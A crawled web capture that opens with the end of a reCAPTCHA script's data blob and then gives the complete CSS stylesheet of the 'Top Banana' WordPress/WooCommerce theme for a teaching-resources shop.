ChsONBQbCqcOhe8OHXsO2bcKmXMKTDMOhwqrDijtdwq4hScO6HsOiw6dTw5YPTMO1fsO9JsOhD8Kow5kLGzrCqH/DucOMwp3DisOWPsKXwr/DlcOQw45hFMOgJMOuw6w5w6V6w61Fw6xcw5XDrMO7w7XDg0Bya8KaCcKYw7tpwqLCu8K8w707RxNwwr/DlkJTXjTCkmZZFsK4wrhiworChxAowqfDvijDh8O3wqXDoMOLw5jCrcK1wowWUcKrODrCicOMA8KSVsKDwqZbw53DnnI7wonDgWwvw4LDi3VkSA/[base64]/DnGjCvsKVwoTCjsKpw6QEWsOGAMO6w5DDvQjCkHPCrgjDgwXDil3Cs8K3w5Nvwo8pw4xKfGPCosOmwpvCvMKGw4jCuzjDocKRw7gJHQcrw5wNwoEZRSXCrcOdw6sEw5FiLjTDssK5RsKXYgE/w7FUahDCjsKvw5jDu8OBbijCvVjCtcKvScK9A8Oyw6nDhMKeXnFywq/CtsK2AcKTBy7DmHnCvsKMw4cPPUjDrQfCs8Kvw7DDnlJ8acOMw5syw5YrwpELVRpXAR8Yw5vCqxYzFcOPwoxuwoAiwpjCh8KKwpPCgG4qwo4twrI+Y25/wqMYwrQDwrvDjjUfw6LCsMKgw6AjbsOHWcODwoA2wofCixDDhsOxw7/DqMKNwogLfcOCw4sGfcKewpvCg8K5woodMcOhwo81w77CkAPCtcOCwpxlGcO7S0Jdw4TCmcKwXsOkeHNyIcOew7BhIsKNYsK6wrQvdhlLZcOdRMOOw4x2GMOqX8K3w7FWw7nDoy/Dt8Ojw7TCp33DusONN1/CrMKWSMK1FsOXw4fDmQhQKcK5wofCgMKjK8OuwrILw4LCtwUhw4UBfMK8wo3CsMOpQsOdGHfCnmAidD9pEQbCiRnCr8KRYUg7wp/[base64]/Cp8KrXsOHw4nDncOWU8O6blfChsOTwplWw60YRsKhwoTDvmTCisKmaVJqwoAEwrXCrBzDsD/ChDEHw6NFOh/CusOawrvDrsKJQMO8wqfCoRLDqCV/QQXCv1EAM19iwrHCtMObNMK9w7wYw73CgkDDt8KCMhnDqMODwqTCoht1w7Qdw7DDoTLDl8KSwo4pwpFxEyrDs3TCt8Kjw5tjw6rCgcOew73Cu8KdEVtkwr7DhUF0CmbDvMKWC8KpYcOyw6ZMG8KJDsKQw7wTO24nPBp/wpjDpHjCu3gZLMO8ZmTDiMKJKmzCg8K5KsO2w454HlnCjxprbWLDg3JhwrZXwpfCsDMhwpc4HsKWDVYQOMKUw5IlwoFDT09PH8OCw4o0RsKoQcKPfMOtPCPCpcOlw6x7w7fDsMOEw67DscOGSSDDgsKvM8O+NcKZInPDhhDDtcOiw5/CqsODw4RlwoLDtcOew6nDocK7XGFNScK1wpgXw5TCj2VZZ2fDtFZTS8OuwpnDvcOpw4grcMOaIsOQTMODw7zCrThNcsO+w6XDgQTDm8OVfBsIwoHDsREJO8OBZQTCk8KEw4YdwqJhwoDDiyFCwrPDj8OPw4LCoVszwqfCk8KCPGhqwr/CksKsAMKiwoRfX15Zw4ZxwrbCimRZw5TCqhECciDDlnDCnH7Dv8OWDcO+wqVrbyLDlkDDgTvCp0LDl1cQw7N7woFzw5/CqA7ChSPCu8OQZnLCkFPDnMKzB8KgYRxsLUvDrUwdwr3ClcKrw6LCsMOAwrTDoDnChGTDkVTCliLDrMOa\x22],null,[\x22conf\x22,null,\x226Lfv48gqAAAAADZMiMHDeb_wwfwOXvONvkaVbe6j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.topbananateachers.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22a4RpwgF+F7u1sSYhtY97Q1tc/GHQ92rq2yb7sGyYuU0\\u003d\x22,1,0,null,1,1769049778631,0,0,[119,77,234],null,[158,200,236,215,201],\x22RC-KdZGF3yv8LeJag\x22,null,null,null,null,null,\x220dAFcWeA67F07MbKx0g8UAd9apx91EMpstSXmYU31TpYKKpkbQ-8teE8CYbeSi6a3BhqvkDuNs5GpED0SHGGeyD8Pd4aAv291aEA\x22,1769132578394]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.topbananateachers.com/web/wp-content/themes/top/style.css?ver=1.0
body_size: 3586
content:
/*
	Theme Name: Top Banana
	Theme URI: http://www.foamshore.co.uk
	Description: Made with love just for you
	Version: 1.4.3
	Author: adam @ foamshore
	Author URI: http://wwww.foamshore.co.uk
	Tags: Blank, HTML5, CSS3

	License: MIT
	License URI: http://opensource.org/licenses/mit-license.php
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/
.excerpt{display:block;float:left; width:100%; clear:both;}
#homeslider{float:left; width:100%; clear:both; }

.move-area{/*normally use body*/
  width: 100vw;
  height: 100vh;
  padding: 10% 45%;
      
    position:absolute;
    top:0px;
    left:0px;

}

#blogleft{float:left; width:48%;}
#blogright{float:right; width:48%;}

#bloginner{float:left; width:100%; padding:4%;}

#blog{
    
    float:left;
    width:100%;
}

#thumb{float:left; width:15%;}
#extract{float:right; width:80%;}

#thumb img{width:100%;}

#contactleft{
    
    float:left;
    width:50%;
}

#contactright{
    
    float:right;
        width:50%;
    padding:5%;
}

#footerbanner ul{padding:0px; margin:0px;}
#footerbanner li{list-style:none; float:right; list-style:none; padding:5px;}
#footerbanner a{color:#ffffff;}

.container {
  width: 100%;
    z-index:9999;
    top:110px;
    left:680px;
    position:absolute;
}
.eye {
  position: relative;
  display: inline-block;
  border-radius: 50%;
  height: 30px;
  width: 30px;
}
.eye:after { /*pupil*/
  position: absolute;
  bottom: 17px;
  right: 10px;
  width: 12px;
  height: 12px;
  background: #000;
  border-radius: 50%;
  content: " ";
}


#contactpanel3{
    
    float:left;
    width:100%;
}


.woocommerce nav.woocommerce-pagination {
    text-align: center;
    float:left;
}





/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
font-size:19px;
    color:#444;
    overflow-x:hidden;
}
/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#444;
	text-decoration:none;
}
a:hover {
	color:#444;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}


/*------------------------------------*\
  woo
\*------------------------------------*/

#container{
    
	width:100%;
    padding:2% 5% 2% 5%;
	margin:0 auto;
	position:relative;
    clear:both;
}

 #content{
    
    
    float:right;
    width:100%;
}

.single-product .sidebar{display:none;}

.tax-product_cat .products{
    
 
}

#wooproducts{
    
    float:right;
    width:80%;
}

.woocommerce-breadcrumb{display:none;}
.woocommerce-result-count{display:none;}

.woocommerce-products-header{
    
    float:left;
    width:100%;
    min-height:300px;
    background-color:#662483;
    color:#ffffff;
    padding:5%;
}

.woocommerce ul.products li.product a img {
   border-radius:10px;
          -webkit-transition-duration: 1s; /* Safari */
    transition-duration: 1s;
}


.woocommerce ul.products li.product a img:hover {
   border-radius:50px;
      -webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}



.chosen{background-color:#eeeeee; border-radius:10px;}
.woocommerce-product-gallery__image{padding:3%;}


 .woocommerce-products-header{
    
      background: url(img/bg-gen.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}


.term-ks1 .woocommerce-products-header{
    
      background: url(img/bg-ks1.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}


.term-uks2 .woocommerce-products-header{
    
      background: url(img/bg-ks2.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.term-speaking-listening .woocommerce-products-header{
    
      background: url(img/bg-speaking.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}
.term-geography .woocommerce-products-header{
    
      background: url(img/bg-geography.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.term-more .woocommerce-products-header{
    
      background: url(img/more.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}


.term-lks2 .woocommerce-products-header{
    
      background: url(img/ks22.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.term-dance .woocommerce-products-header{
    
      background: url(img/bg-dance.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}


.term-drama .woocommerce-products-header{
    
      background: url(img/bg-drama.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}


.term-history .woocommerce-products-header{
    
      background: url(img/bg-history.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.term-music .woocommerce-products-header{
    
      background: url(img/bg-music.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.term-pshe .woocommerce-products-header{
    
      background: url(img/bg-pshe.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}


.term-songs .woocommerce-products-header{
    
      background: url(img/bg-songs.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.term-speaking .woocommerce-products-header{
    
      background: url(img/bg-speaking.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

main{float:left; width:100%; padding:2% 4% 2% 4%; clear:both; z-index:99999; position:relative;}

.woocommerce-tabs{display:none;}


.woocommerce-account .woocommerce-MyAccount-navigation {
    float: left;
    width: 28%;
    background-color:#f0f0f0;
    padding:2%;
}





.single .quantity{display:none;}
.posted_in{display:none;}

.woocommerce-account h1{}


.term-science .woocommerce-products-header{
    
      background: url(img/bg-science.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    
    
}

.woocommerce-products-header h1{
font-size:5em;
    margin-top:20px;
    margin-bottom:20px;
}

.woocommerce .widget_layered_nav ul li {float:left; width:100%; padding:4%; border-bottom:solid 1px #eee;}


.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    padding: .5em 0;
    margin: 0;
    font-size: 1.5em;
}


.woocommerce ul.products li.product .price {
    color: #666;
    display: block;
    font-weight: 400;
    margin-bottom: .5em;
    font-size: 1em;
}



.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
    float:left;
    width:23%;
    padding:1%;
    margin:1%;
}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
    float: right;
    margin-left: 0px;
    width: 100%;
    height: auto;
    margin-bottom:10px;
    box-shadow: none;
}

.related{
    
    clear:both;
    float:left;
    width:100%;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

/* wrapper */
.wrapper {
	max-width:1280px;
	width:95%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {
    
    width:100%;
    background-color:#95c11f;
    position:relative;
    height:140px;

}
/* logo */
.logo {
    
    width:600px;     position: absolute;
    top:40px;
    left:25px;
    z-index:999999;

}
.logo-img {
    
    width:100%;

}

#banana{
   position:absolute;
    left:650px;
    top:-1%;
    width:124px;
    

}

#banana img{width:100%;}

#searchme{
    
    float:right;
    padding:0%;
    width:32%;
    margin-top:60px;
    z-index:999;
    position:relative;
}

#account{
    
position:absolute;
    top:-20px;
    right:-20px;
    background-color:#000000;
    padding:30px 10px 10px 20px;
    width:35%;
    font-size:0.8em;
    border-radius:25px;
}

#account a{color:#ffffff;}

#searchme label{display:none;}

#searchme input{
    padding:2%;
    border-radius:10px;
    border:0px;
    
}

#searchme input[type="search"]{
    
    width:65%;
}

#searchme input[type="submit"]{width:25%; background-color:#333333; color:#ffffff;}




#homeinner label{display:none;}

#homeinner input{
    padding:2%;
    border-radius:10px;
    border:0px;
    
}

#homeinner input[type="search"]{
    
    width:70%;
}

#homeinner input[type="submit"]{width:20%; background-color:#333333; color:#ffffff;}





.os-search-box-index{display:none;}



/* nav */
.nav {
    
    float:left;
    width:100%;
    background-color:#f39200;
    font-family:'Grumpy-Tiger';
    text-align:center;
    font-size:1.2em;
    z-index:99;
    position:relative;
}

.nav ul{padding:0px; margin:0px;}
.nav li{padding:10px; display:inline-block; list-style:none;}
.nav a{color:#ffffff;}

.nav a:hover{color:#000000;}


/* sidebar */
.sidebar {
    
    float:left;
    width:15%;

}

.sidebar h3{margin-top:0px;}


/* footer */
.footer {
    
    float:left;
    width:100%;
    clear:both;
    font-size:0.6em;
    text-align:center;
    color:#ccc;
    background-color:#000000;
    font-size:0.8em;

}

#footerbanner{
    
    float:left;
    width:100%;
    background-color:#333333;
    color:#ffffff;
    padding:1%;
}

#footerlogo{
    
    float:left;
    width:10%;
}

#address{
    
    float:left;
    width:20%;
    padding:1%;
    font-size:0.7em;
    margin-left:1%;
}

#links{
    
    float:right;
    width:58%;
    text-align:right;
    font-size:0.7em;
    padding-top:2.5%;
}

/*------------------------------------*\
    PAGES
\*------------------------------------*/
#homefeature{
    
    float:left;
    width:100%;
    height:300px;
background: url(img/featurebg.jpg) no-repeat center center; 
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
    position:relative;
    z-index:9999999;

}

#homeinner{
    
    float:left;
    width:100%;
    padding:2% 10% 5% 20%;
}

#homebanana{
    
    height:300px;
    position:absolute;
    left:0px;
    top:0px;
}

#woocommerce_layered_nav-2{float:left; width:100%; margin-bottom:30px;}

#homebanana img{height:100%; width:auto;}

#animation{
    
    float:left;
    width:100%;
    clear:both;
    min-height:300px;
    background-color:#eee;
    margin-top:0px;
}

#panel{
    
    float:left;
    width:100%;
    clear:both;
    padding:0% 3% 0% 3%;
}

#panel h3{text-align:center; font-size:2.2em; margin:10px; padding:10px;}



/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'Grumpy-Tiger';
	src:url('fonts/DK-Grumpy-Tiger.otf');

    font-weight:normal;
    font-style:normal;
}


h1,h2,h3,h4,h5,h6{   
    
    font-family:'Grumpy-Tiger';
}


h4{font-size:1.3em;}

.grey{background-color:#dfdede;}

#welcome{
        font-family:'Grumpy-Tiger';
text-align:center;
    font-size:3em;
    color:#ffffff;
    padding:30px;
    
    
}

#box1{
    
    float:left;
    width:30%;
    padding:1%;
    margin:1%;
}

input{width:100%; padding:15px;}
textarea{width:100%; padding:15px;}

/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (max-width:900px) {
    #wooproducts {
    float: right;
    width: 100%;
}
    
    #welcome{text-align:center;
    } 
    
    
    .home #left{text-align:center;}
    
    .woocommerce-account .woocommerce-MyAccount-navigation {
    float: left;
    width: 100%;
    background-color: #f0f0f0;
    padding: 2%;
        margin-bottom:20px;
}
    
    
    #blogleft {
    float: left;
    width: 100%;
}
    
      #blogright {
    float: left;
    width: 100%;
}
    
    
    .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
    float: left;
    width: 98%;
    padding: 1%;
    margin: 1%;
}
    
    
    #homeinner {
    float: left;
    width: 100%;
    padding: 2% 5% 2% 5%;
        font-size:0.8em;
}
    
    .woocommerce-products-header {
    
    min-height: 0px;
   
}
    
    .woocommerce-products-header h1 {
    font-size: 2em;
    margin-top: 20px;
    margin-bottom: 20px;
        text-align:center;
}
    
    
    #contactleft{
    
    float:left;
    width:100%;
}

#contactright{
    
    float:right;
        width:100%;
    padding:0%;
}
    
    #footerlogo{width:45%;}
    #address{width:45%;}
    #links{width:100%; text-align:center;}
    #box1{width:100%;}
#homefeature {
    
    height: auto;
    padding-bottom:20px;
            z-index:99;

   
}
    
    #banana{display:none;}
    #homebanana{display:none;}  
    
    .sidebar{display:none;}
    
    .tax-product_cat .products {
    float: right;
    width: 100%;
}
    
    .logo {
    width: 80%;
   float:left;
        left:inherit;
        top:inherit;
        margin-top:45px;
        position:inherit;
    z-index: 999;
}
    
    
    #animation {
    float: left;
    width: 100%;
    clear: both;
    min-height: auto;
    background-color: #eee;
    margin-top: 0px;
}
    
    
    
    #account {
    position: absolute;
    top: 0px;
    right: 0px;
    background-color: #000000;
    padding: 5px 5px 5px 5px;
    width: 100%;
    font-size: 0.7em;
    border-radius: 0px;
        text-align:center;
}
    
    .nav {display:none;}
    
    .header {
    width: 100%;
    background-color: #95c11f;
    position: relative;
    height: auto;
        padding:2%;
}
    
    #searchme {
    float: right;
    padding: 3%;
    width: 100%;
    margin-top: 10px;
    z-index: 999;
    position: relative;
}
    
}

/*------------------------------------*\
    MISC
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}
